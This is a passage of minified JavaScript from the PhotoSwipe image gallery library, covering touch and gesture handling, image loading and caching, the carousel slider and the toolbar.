a.Events.add(this.el,"touchmove",this.touchMoveHandler);a.Events.add(this.el,"touchend",this.touchEndHandler);a.Events.add(this.el,"mousedown",this.mouseDownHandler);a.Browser.isGestureSupported&&this.captureSettings.gesture&&(a.Events.add(this.el,"gesturestart",this.gestureStartHandler),a.Events.add(this.el,"gesturechange",this.gestureChangeHandler),a.Events.add(this.el,"gestureend",this.gestureEndHandler))},removeEventHandlers:function(){a.Events.remove(this.el,"touchstart",this.touchStartHandler);
this.captureSettings.move&&a.Events.remove(this.el,"touchmove",this.touchMoveHandler);a.Events.remove(this.el,"touchend",this.touchEndHandler);a.Events.remove(this.el,"mousedown",this.mouseDownHandler);a.Browser.isGestureSupported&&this.captureSettings.gesture&&(a.Events.remove(this.el,"gesturestart",this.gestureStartHandler),a.Events.remove(this.el,"gesturechange",this.gestureChangeHandler),a.Events.remove(this.el,"gestureend",this.gestureEndHandler))},getTouchPoint:function(a){return{x:a[0].pageX,
y:a[0].pageY}},fireTouchEvent:function(b){var c=0,g=0,f=0,d,c=this.touchEndPoint.x-this.touchStartPoint.x,g=this.touchEndPoint.y-this.touchStartPoint.y,f=Math.sqrt(c*c+g*g);if(this.captureSettings.swipe&&(d=new Date,d-=this.touchStartTime,d<=this.swipeTimeThreshold)){if(e.Math.abs(c)>=this.swipeThreshold){a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:0>c?a.TouchElement.ActionTypes.swipeLeft:a.TouchElement.ActionTypes.swipeRight,targetEl:b.target,
currentTargetEl:b.currentTarget});return}if(e.Math.abs(g)>=this.swipeThreshold){a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:0>g?a.TouchElement.ActionTypes.swipeUp:a.TouchElement.ActionTypes.swipeDown,targetEl:b.target,currentTargetEl:b.currentTarget});return}}1<f?a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMoveEnd,point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget}):
this.captureSettings.doubleTap?a.isNothing(this.doubleTapTimeout)?this.doubleTapTimeout=e.setTimeout(function(){this.doubleTapTimeout=null;a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:a.TouchElement.ActionTypes.tap,targetEl:b.target,currentTargetEl:b.currentTarget})}.bind(this),this.doubleTapSpeed):(e.clearTimeout(this.doubleTapTimeout),this.doubleTapTimeout=null,a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,
action:a.TouchElement.ActionTypes.doubleTap,targetEl:b.target,currentTargetEl:b.currentTarget})):a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:a.TouchElement.ActionTypes.tap,targetEl:b.target,currentTargetEl:b.currentTarget})},onTouchStart:function(b){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();a.Events.remove(this.el,"mousedown",this.mouseDownHandler);var c=a.Events.getTouchEvent(b).touches;1<c.length&&this.captureSettings.gesture?
this.isGesture=!0:(this.touchStartTime=new Date,this.isGesture=!1,this.touchStartPoint=this.getTouchPoint(c),a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchStart,point:this.touchStartPoint,targetEl:b.target,currentTargetEl:b.currentTarget}))},onTouchMove:function(b){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();if(!this.isGesture||!this.captureSettings.gesture){var c=a.Events.getTouchEvent(b).touches;a.Events.fire(this,
{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMove,point:this.getTouchPoint(c),targetEl:b.target,currentTargetEl:b.currentTarget})}},onTouchEnd:function(b){if(!this.isGesture||!this.captureSettings.gesture){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();var c=a.Events.getTouchEvent(b),c=a.isNothing(c.changedTouches)?c.touches:c.changedTouches;this.touchEndPoint=this.getTouchPoint(c);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,
target:this,action:a.TouchElement.ActionTypes.touchEnd,point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget});this.fireTouchEvent(b)}},onMouseDown:function(b){b.preventDefault();a.Events.remove(this.el,"touchstart",this.mouseDownHandler);a.Events.remove(this.el,"touchmove",this.touchMoveHandler);a.Events.remove(this.el,"touchend",this.touchEndHandler);this.captureSettings.move&&a.Events.add(this.el,"mousemove",this.mouseMoveHandler);a.Events.add(this.el,"mouseup",this.mouseUpHandler);
a.Events.add(this.el,"mouseout",this.mouseOutHandler);this.touchStartTime=new Date;this.isGesture=!1;this.touchStartPoint=a.Events.getMousePosition(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchStart,point:this.touchStartPoint,targetEl:b.target,currentTargetEl:b.currentTarget})},onMouseMove:function(b){b.preventDefault();a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMove,
point:a.Events.getMousePosition(b),targetEl:b.target,currentTargetEl:b.currentTarget})},onMouseUp:function(b){b.preventDefault();this.captureSettings.move&&a.Events.remove(this.el,"mousemove",this.mouseMoveHandler);a.Events.remove(this.el,"mouseup",this.mouseUpHandler);a.Events.remove(this.el,"mouseout",this.mouseOutHandler);this.touchEndPoint=a.Events.getMousePosition(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchEnd,point:this.touchEndPoint,
targetEl:b.target,currentTargetEl:b.currentTarget});this.fireTouchEvent(b)},onMouseOut:function(b){var c=b.relatedTarget;this.el===c||a.DOM.isChildOf(c,this.el)||(b.preventDefault(),this.captureSettings.move&&a.Events.remove(this.el,"mousemove",this.mouseMoveHandler),a.Events.remove(this.el,"mouseup",this.mouseUpHandler),a.Events.remove(this.el,"mouseout",this.mouseOutHandler),this.touchEndPoint=a.Events.getMousePosition(b),a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchEnd,
point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget}),this.fireTouchEvent(b))},onGestureStart:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.gestureStart,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})},onGestureChange:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,
target:this,action:a.TouchElement.ActionTypes.gestureChange,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})},onGestureEnd:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.gestureEnd,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Image");e.Code.PhotoSwipe.Image.EventTypes={onLoad:"onLoad",onError:"onError"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Image");var b=e.Code.PhotoSwipe;b.Image.ImageClass=d({refObj:null,imageEl:null,src:null,caption:null,metaData:null,imageLoadHandler:null,imageErrorHandler:null,dispose:function(){var c;this.shrinkImage();for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(a,b,f,d){this.refObj=a;this.src=this.originalSrc=b;this.caption=f;this.metaData=d;this.imageEl=new e.Image;this.imageLoadHandler=this.onImageLoad.bind(this);this.imageErrorHandler=
this.onImageError.bind(this)},load:function(){this.imageEl.originalSrc=a.coalesce(this.imageEl.originalSrc,"");this.imageEl.originalSrc===this.src?this.imageEl.isError?a.Events.fire(this,{type:b.Image.EventTypes.onError,target:this}):a.Events.fire(this,{type:b.Image.EventTypes.onLoad,target:this}):(this.imageEl.isError=!1,this.imageEl.isLoading=!0,this.imageEl.naturalWidth=null,this.imageEl.naturalHeight=null,this.imageEl.isLandscape=!1,this.imageEl.onload=this.imageLoadHandler,this.imageEl.onerror=
this.imageErrorHandler,this.imageEl.onabort=this.imageErrorHandler,this.imageEl.originalSrc=this.src,this.imageEl.src=this.src)},shrinkImage:function(){!a.isNothing(this.imageEl)&&-1<this.imageEl.src.indexOf(this.src)&&(this.imageEl.src="[data-uri]",a.isNothing(this.imageEl.parentNode)||a.DOM.removeChild(this.imageEl,this.imageEl.parentNode))},onImageLoad:function(c){this.imageEl.onload=null;this.imageEl.naturalWidth=a.coalesce(this.imageEl.naturalWidth,
this.imageEl.width);this.imageEl.naturalHeight=a.coalesce(this.imageEl.naturalHeight,this.imageEl.height);this.imageEl.isLandscape=this.imageEl.naturalWidth>this.imageEl.naturalHeight;this.imageEl.isLoading=!1;a.Events.fire(this,{type:b.Image.EventTypes.onLoad,target:this})},onImageError:function(c){this.imageEl.onload=null;this.imageEl.onerror=null;this.imageEl.onabort=null;this.imageEl.isLoading=!1;this.imageEl.isError=!0;a.Events.fire(this,{type:b.Image.EventTypes.onError,target:this})}})})(window,
window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Cache");e=e.Code.PhotoSwipe;e.Cache.Mode={normal:"normal",aggressive:"aggressive"};e.Cache.Functions={getImageSource:function(a){return a.href},getImageCaption:function(b){if("IMG"===b.nodeName)return a.DOM.getAttribute(b,"alt");var c,g,f;c=0;for(g=b.childNodes.length;c<g;c++)if(f=b.childNodes[c],"IMG"===b.childNodes[c].nodeName)return a.DOM.getAttribute(f,"alt")},getImageMetaData:function(a){return{}}}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Cache");var b=e.Code.PhotoSwipe;b.Cache.CacheClass=d({images:null,settings:null,dispose:function(){var c,b,f;if(!a.isNothing(this.images)){b=0;for(f=this.images.length;b<f;b++)this.images[b].dispose();this.images.length=0}for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(a,g){var c,d,e,h,n,m;this.settings=g;this.images=[];c=0;for(d=a.length;c<d;c++)e=a[c],h=this.settings.getImageSource(e),n=this.settings.getImageCaption(e),
m=this.settings.getImageMetaData(e),this.images.push(new b.Image.ImageClass(e,h,n,m))},getImages:function(c){var g,f,d=[],e;g=0;for(f=c.length;g<f;g++)e=this.images[c[g]],this.settings.cacheMode===b.Cache.Mode.aggressive&&(e.cacheDoNotShrink=!0),d.push(e);if(this.settings.cacheMode===b.Cache.Mode.aggressive)for(g=0,f=this.images.length;g<f;g++)e=this.images[g],a.objectHasProperty(e,"cacheDoNotShrink")?delete e.cacheDoNotShrink:e.shrinkImage();return d}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.Image);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.DocumentOverlay");e.Code.PhotoSwipe.DocumentOverlay.CssClasses={documentOverlay:"ps-document-overlay"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.DocumentOverlay");var b=e.Code.PhotoSwipe;b.DocumentOverlay.DocumentOverlayClass=d({el:null,settings:null,initialBodyHeight:null,dispose:function(){var c;a.Animation.stop(this.el);a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c){this.settings=c;this.el=a.DOM.createElement("div",{"class":b.DocumentOverlay.CssClasses.documentOverlay},"");a.DOM.setStyle(this.el,{display:"block",
position:"absolute",left:0,top:0,zIndex:this.settings.zIndex});a.DOM.hide(this.el);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target);a.Animation.resetTranslate(this.el);this.initialBodyHeight=a.DOM.bodyOuterHeight()},resetPosition:function(){var c,b,f;this.settings.target===e?(c=a.DOM.windowWidth(),b=2*a.DOM.bodyOuterHeight(),f=this.settings.jQueryMobile?a.DOM.windowScrollTop()+"px":"0px",1>b&&(b=this.initialBodyHeight),a.DOM.windowHeight()>b&&(b=
a.DOM.windowHeight())):(c=a.DOM.width(this.settings.target),b=a.DOM.height(this.settings.target),f="0px");a.DOM.setStyle(this.el,{width:c,height:b,top:f})},fadeIn:function(c,b){this.resetPosition();a.DOM.setStyle(this.el,"opacity",0);a.DOM.show(this.el);a.Animation.fadeIn(this.el,c,b)}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Carousel");e=e.Code.PhotoSwipe;e.Carousel.EventTypes={onSlideByEnd:"PhotoSwipeCarouselOnSlideByEnd",onSlideshowStart:"PhotoSwipeCarouselOnSlideshowStart",onSlideshowStop:"PhotoSwipeCarouselOnSlideshowStop"};e.Carousel.CssClasses={carousel:"ps-carousel",content:"ps-carousel-content",item:"ps-carousel-item",itemLoading:"ps-carousel-item-loading",itemError:"ps-carousel-item-error"};e.Carousel.SlideByAction={previous:"previous",current:"current",next:"next"}})(window,
window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Carousel");var b=e.Code.PhotoSwipe;b.Carousel.CarouselClass=d({el:null,contentEl:null,settings:null,cache:null,slideByEndHandler:null,currentCacheIndex:null,isSliding:null,isSlideshowActive:null,lastSlideByAction:null,touchStartPoint:null,touchStartPosition:null,imageLoadHandler:null,imageErrorHandler:null,slideshowTimeout:null,dispose:function(){var c,g,f;g=0;for(f=this.cache.images.length;g<f;g++)a.Events.remove(this.cache.images[g],b.Image.EventTypes.onLoad,
this.imageLoadHandler),a.Events.remove(this.cache.images[g],b.Image.EventTypes.onError,this.imageErrorHandler);this.stopSlideshow();a.Animation.stop(this.el);a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,g){var f,d,k;this.cache=c;this.settings=g;this.slideByEndHandler=this.onSlideByEnd.bind(this);this.imageLoadHandler=this.onImageLoad.bind(this);this.imageErrorHandler=this.onImageError.bind(this);this.currentCacheIndex=
0;this.isSlideshowActive=this.isSliding=!1;3>this.cache.images.length&&(this.settings.loop=!1);this.el=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.carousel},"");a.DOM.setStyle(this.el,{display:"block",position:"absolute",left:0,top:0,overflow:"hidden",zIndex:this.settings.zIndex});a.DOM.hide(this.el);this.contentEl=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.content},"");a.DOM.setStyle(this.contentEl,{display:"block",position:"absolute",left:0,top:0});a.DOM.appendChild(this.contentEl,
this.el);d=3>c.images.length?c.images.length:3;for(f=0;f<d;f++)k=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.item+" "+b.Carousel.CssClasses.item+"-"+f},""),a.DOM.setAttribute(k,"style","float: left;"),a.DOM.setStyle(k,{display:"block",position:"relative",left:0,top:0,overflow:"hidden"}),0<this.settings.margin&&a.DOM.setStyle(k,{marginRight:this.settings.margin+"px"}),a.DOM.appendChild(k,this.contentEl);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target)},
resetPosition:function(){var c,g,f,d,k,h;this.settings.target===e?(c=a.DOM.windowWidth(),g=a.DOM.windowHeight(),f=a.DOM.windowScrollTop()+"px"):(c=a.DOM.width(this.settings.target),g=a.DOM.height(this.settings.target),f="0px");d=0<this.settings.margin?c+this.settings.margin:c;k=a.DOM.find("."+b.Carousel.CssClasses.item,this.contentEl);d*=k.length;a.DOM.setStyle(this.el,{top:f,width:c,height:g});a.DOM.setStyle(this.contentEl,{width:d,height:g});f=0;for(d=k.length;f<d;f++)h=k[f],a.DOM.setStyle(h,{width:c,
height:g}),h=a.DOM.find("img",h)[0],a.isNothing(h)||this.resetImagePosition(h);this.setContentLeftPosition()},resetImagePosition:function(c){if(!a.isNothing(c)){a.DOM.getAttribute(c,"src");var b,f,d,e=a.DOM.width(this.el),h=a.DOM.height(this.el);"fitNoUpscale"===this.settings.imageScaleMethod?(f=c.naturalWidth,d=c.naturalHeight,f>e&&(b=e/f,f=Math.round(f*b),d=Math.round(d*b)),d>h&&(b=h/d,d=Math.round(d*b),f=Math.round(f*b))):(b=c.isLandscape?e/c.naturalWidth:h/c.naturalHeight,f=Math.round(c.naturalWidth*
b),d=Math.round(c.naturalHeight*b),"zoom"===this.settings.imageScaleMethod?(b=1,d<h?b=h/d:f<e&&(b=e/f),1!==b&&(f=Math.round(f*b),d=Math.round(d*b))):"fit"===this.settings.imageScaleMethod&&(b=1,f>e?b=e/f:d>h&&(b=h/d),1!==b&&(f=Math.round(f*b),d=Math.round(d*b))));a.DOM.setStyle(c,{position:"absolute",width:f,height:d,top:Math.round((h-d)/2)+"px",left:Math.round((e-f)/2)+"px",display:"block"})}},setContentLeftPosition:function(){var c,b,d;c=this.settings.target===e?a.DOM.windowWidth():a.DOM.width(this.settings.target);
b=this.getItemEls();d=0;this.settings.loop?d=-1*(c+this.settings.margin):this.currentCacheIndex===this.cache.images.length-1?d=(b.length-1)*(c+this.settings.margin)*-1:0<this.currentCacheIndex&&(d=-1*(c+this.settings.margin));a.DOM.setStyle(this.contentEl,{left:d+"px"})},show:function(c){this.currentCacheIndex=c;this.resetPosition();this.setImages(!1);a.DOM.show(this.el);a.Animation.resetTranslate(this.contentEl);c=this.getItemEls();var d,f;d=0;for(f=c.length;d<f;d++)a.Animation.resetTranslate(c[d]);
a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideByEnd,target:this,action:b.Carousel.SlideByAction.current,cacheIndex:this.currentCacheIndex})},setImages:function(a){var c,b=this.getItemEls();c=this.currentCacheIndex+1;var d=this.currentCacheIndex-1;this.settings.loop?(c>this.cache.images.length-1&&(c=0),0>d&&(d=this.cache.images.length-1),c=this.cache.getImages([d,this.currentCacheIndex,c]),a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2]),this.addCacheImageToItemEl(c[0],
b[0])):1===b.length?a||(c=this.cache.getImages([this.currentCacheIndex]),this.addCacheImageToItemEl(c[0],b[0])):2===b.length?0===this.currentCacheIndex?(c=this.cache.getImages([this.currentCacheIndex,this.currentCacheIndex+1]),a||this.addCacheImageToItemEl(c[0],b[0]),this.addCacheImageToItemEl(c[1],b[1])):(c=this.cache.getImages([this.currentCacheIndex-1,this.currentCacheIndex]),a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[0],b[0])):0===this.currentCacheIndex?(c=this.cache.getImages([this.currentCacheIndex,
this.currentCacheIndex+1,this.currentCacheIndex+2]),a||this.addCacheImageToItemEl(c[0],b[0]),this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2])):(this.currentCacheIndex===this.cache.images.length-1?(c=this.cache.getImages([this.currentCacheIndex-2,this.currentCacheIndex-1,this.currentCacheIndex]),a||this.addCacheImageToItemEl(c[2],b[2]),this.addCacheImageToItemEl(c[1],b[1])):(c=this.cache.getImages([this.currentCacheIndex-1,this.currentCacheIndex,this.currentCacheIndex+1]),
a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2])),this.addCacheImageToItemEl(c[0],b[0]))},addCacheImageToItemEl:function(c,d){a.DOM.removeClass(d,b.Carousel.CssClasses.itemError);a.DOM.addClass(d,b.Carousel.CssClasses.itemLoading);a.DOM.removeChildren(d);a.DOM.setStyle(c.imageEl,{display:"none"});a.DOM.appendChild(c.imageEl,d);a.Animation.resetTranslate(c.imageEl);a.Events.add(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.add(c,b.Image.EventTypes.onError,
this.imageErrorHandler);c.load()},slideCarousel:function(c,d,f){if(!this.isSliding){var g,k;g=this.settings.target===e?a.DOM.windowWidth()+this.settings.margin:a.DOM.width(this.settings.target)+this.settings.margin;f=a.coalesce(f,this.settings.slideSpeed);if(!(1>e.Math.abs(k))){switch(d){case a.TouchElement.ActionTypes.swipeLeft:c=-1*g;break;case a.TouchElement.ActionTypes.swipeRight:c=g;break;default:k=c.x-this.touchStartPoint.x,c=e.Math.abs(k)>g/2?0<k?g:-1*g:0}this.lastSlideByAction=0>c?b.Carousel.SlideByAction.next:
0<c?b.Carousel.SlideByAction.previous:b.Carousel.SlideByAction.current;!this.settings.loop&&(this.lastSlideByAction===b.Carousel.SlideByAction.previous&&0===this.currentCacheIndex||this.lastSlideByAction===b.Carousel.SlideByAction.next&&this.currentCacheIndex===this.cache.images.length-1)&&(c=0,this.lastSlideByAction=b.Carousel.SlideByAction.current);this.isSliding=!0;this.doSlideCarousel(c,f)}}},moveCarousel:function(a){this.isSliding||this.settings.enableDrag&&this.doMoveCarousel(a.x-this.touchStartPoint.x)},
getItemEls:function(){return a.DOM.find("."+b.Carousel.CssClasses.item,this.contentEl)},previous:function(){this.stopSlideshow();this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeRight,this.settings.nextPreviousSlideSpeed)},next:function(){this.stopSlideshow();this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeLeft,this.settings.nextPreviousSlideSpeed)},slideshowNext:function(){this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeLeft)},startSlideshow:function(){this.stopSlideshow();
this.isSlideshowActive=!0;this.slideshowTimeout=e.setTimeout(this.slideshowNext.bind(this),this.settings.slideshowDelay);a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideshowStart,target:this})},stopSlideshow:function(){a.isNothing(this.slideshowTimeout)||(e.clearTimeout(this.slideshowTimeout),this.slideshowTimeout=null,this.isSlideshowActive=!1,a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideshowStop,target:this}))},onSlideByEnd:function(c){a.isNothing(this.isSliding)||(c=this.getItemEls(),
this.isSliding=!1,this.lastSlideByAction===b.Carousel.SlideByAction.next?this.currentCacheIndex+=1:this.lastSlideByAction===b.Carousel.SlideByAction.previous&&--this.currentCacheIndex,this.settings.loop?(this.lastSlideByAction===b.Carousel.SlideByAction.next?a.DOM.appendChild(c[0],this.contentEl):this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl),0>this.currentCacheIndex?this.currentCacheIndex=this.cache.images.length-1:this.currentCacheIndex===
this.cache.images.length&&(this.currentCacheIndex=0)):3<this.cache.images.length&&(1<this.currentCacheIndex&&this.currentCacheIndex<this.cache.images.length-2?this.lastSlideByAction===b.Carousel.SlideByAction.next?a.DOM.appendChild(c[0],this.contentEl):this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl):1===this.currentCacheIndex?this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl):
this.currentCacheIndex===this.cache.images.length-2&&this.lastSlideByAction===b.Carousel.SlideByAction.next&&a.DOM.appendChild(c[0],this.contentEl)),this.lastSlideByAction!==b.Carousel.SlideByAction.current&&(this.setContentLeftPosition(),this.setImages(!0)),a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideByEnd,target:this,action:this.lastSlideByAction,cacheIndex:this.currentCacheIndex}),this.isSlideshowActive&&(this.lastSlideByAction!==b.Carousel.SlideByAction.current?this.startSlideshow():
this.stopSlideshow()))},onTouch:function(c,b){this.stopSlideshow();switch(c){case a.TouchElement.ActionTypes.touchStart:this.touchStartPoint=b;this.touchStartPosition={x:e.parseInt(a.DOM.getStyle(this.contentEl,"left"),0),y:e.parseInt(a.DOM.getStyle(this.contentEl,"top"),0)};break;case a.TouchElement.ActionTypes.touchMove:this.moveCarousel(b);break;case a.TouchElement.ActionTypes.touchMoveEnd:case a.TouchElement.ActionTypes.swipeLeft:case a.TouchElement.ActionTypes.swipeRight:this.slideCarousel(b,
c)}},onImageLoad:function(c){c=c.target;a.isNothing(c.imageEl.parentNode)||(a.DOM.removeClass(c.imageEl.parentNode,b.Carousel.CssClasses.itemLoading),this.resetImagePosition(c.imageEl));a.Events.remove(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.remove(c,b.Image.EventTypes.onError,this.imageErrorHandler)},onImageError:function(c){c=c.target;a.isNothing(c.imageEl.parentNode)||(a.DOM.removeClass(c.imageEl.parentNode,b.Carousel.CssClasses.itemLoading),a.DOM.addClass(c.imageEl.parentNode,
b.Carousel.CssClasses.itemError));a.Events.remove(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.remove(c,b.Image.EventTypes.onError,this.imageErrorHandler)}})})(window,window.klass,window.Code.Util);
(function(e,d,a,b){a.registerNamespace("Code.PhotoSwipe.Carousel");d=e.Code.PhotoSwipe;d.Carousel.CarouselClass=d.Carousel.CarouselClass.extend({getStartingPos:function(){var c=this.touchStartPosition;a.isNothing(c)&&(c={x:e.parseInt(a.DOM.getStyle(this.contentEl,"left"),0),y:e.parseInt(a.DOM.getStyle(this.contentEl,"top"),0)});return c},doMoveCarousel:function(c){var b;a.Browser.isCSSTransformSupported?(b={},b[a.Animation._transitionPrefix+"Property"]="all",b[a.Animation._transitionPrefix+"Duration"]=
"",b[a.Animation._transitionPrefix+"TimingFunction"]="",b[a.Animation._transitionPrefix+"Delay"]="0",b[a.Animation._transformLabel]=a.Browser.is3dSupported?"translate3d("+c+"px, 0px, 0px)":"translate("+c+"px, 0px)",a.DOM.setStyle(this.contentEl,b)):a.isNothing(e.jQuery)||e.jQuery(this.contentEl).stop().css("left",this.getStartingPos().x+c+"px")},doSlideCarousel:function(c,b){var d;0>=b?this.slideByEndHandler():a.Browser.isCSSTransformSupported?(d=a.coalesce(this.contentEl.style.webkitTransform,this.contentEl.style.MozTransform,
this.contentEl.style.transform,""),0===d.indexOf("translate3d("+c)?this.slideByEndHandler():0===d.indexOf("translate("+c)?this.slideByEndHandler():a.Animation.slideBy(this.contentEl,c,0,b,this.slideByEndHandler,this.settings.slideTimingFunction)):a.isNothing(e.jQuery)||(d={left:this.getStartingPos().x+c+"px"},"ease-out"===this.settings.animationTimingFunction&&(this.settings.animationTimingFunction="easeOutQuad"),a.isNothing(e.jQuery.easing[this.settings.animationTimingFunction])&&(this.settings.animationTimingFunction=
"linear"),e.jQuery(this.contentEl).animate(d,this.settings.slideSpeed,this.settings.animationTimingFunction,this.slideByEndHandler))}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.TouchElement);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Toolbar");var b=e.Code.PhotoSwipe;b.Toolbar.CssClasses={toolbar:"ps-toolbar",toolbarContent:"ps-toolbar-content",toolbarTop:"ps-toolbar-top",caption:"ps-caption",captionBottom:"ps-caption-bottom",captionContent:"ps-caption-content",close:"ps-toolbar-close",play:"ps-toolbar-play",previous:"ps-toolbar-previous",previousDisabled:"ps-toolbar-previous-disabled",next:"ps-toolbar-next",nextDisabled:"ps-toolbar-next-disabled"};b.Toolbar.ToolbarAction=
{close:"close",play:"play",next:"next",previous:"previous",none:"none"};b.Toolbar.EventTypes={onTap:"PhotoSwipeToolbarOnClick",onBeforeShow:"PhotoSwipeToolbarOnBeforeShow",onShow:"PhotoSwipeToolbarOnShow",onBeforeHide:"PhotoSwipeToolbarOnBeforeHide",onHide:"PhotoSwipeToolbarOnHide"};b.Toolbar.getToolbar=function(){return'<div class="'+b.Toolbar.CssClasses.close+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div><div class="'+b.Toolbar.CssClasses.play+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+
'"></div></div><div class="'+b.Toolbar.CssClasses.previous+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div><div class="'+b.Toolbar.CssClasses.next+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div>'}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Toolbar");var b=e.Code.PhotoSwipe;b.Toolbar.ToolbarClass=d({toolbarEl:null,closeEl:null,playEl:null,previousEl:null,nextEl:null,captionEl:null,captionContentEl:null,currentCaption:null,settings:null,cache:null,timeout:null,isVisible:null,fadeOutHandler:null,touchStartHandler:null,touchMoveHandler:null,clickHandler:null,dispose:function(){var c;this.clearTimeout();this.removeEventHandlers();a.Animation.stop(this.toolbarEl);a.Animation.stop(this.captionEl);
a.DOM.removeChild(this.toolbarEl,this.toolbarEl.parentNode);a.DOM.removeChild(this.captionEl,this.captionEl.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,d){var f;this.settings=d;this.cache=c;this.isVisible=!1;this.fadeOutHandler=this.onFadeOut.bind(this);this.touchStartHandler=this.onTouchStart.bind(this);this.touchMoveHandler=this.onTouchMove.bind(this);this.clickHandler=this.onClick.bind(this);f=b.Toolbar.CssClasses.toolbar;this.settings.captionAndToolbarFlipPosition&&
(f=f+" "+b.Toolbar.CssClasses.toolbarTop);this.toolbarEl=a.DOM.createElement("div",{"class":f},this.settings.getToolbar());a.DOM.setStyle(this.toolbarEl,{left:0,position:"absolute",overflow:"hidden",zIndex:this.settings.zIndex});this.settings.target===e?a.DOM.appendToBody(this.toolbarEl):a.DOM.appendChild(this.toolbarEl,this.settings.target);a.DOM.hide(this.toolbarEl);this.closeEl=a.DOM.find("."+b.Toolbar.CssClasses.close,this.toolbarEl)[0];this.settings.preventHide&&!a.isNothing(this.closeEl)&&a.DOM.hide(this.closeEl);
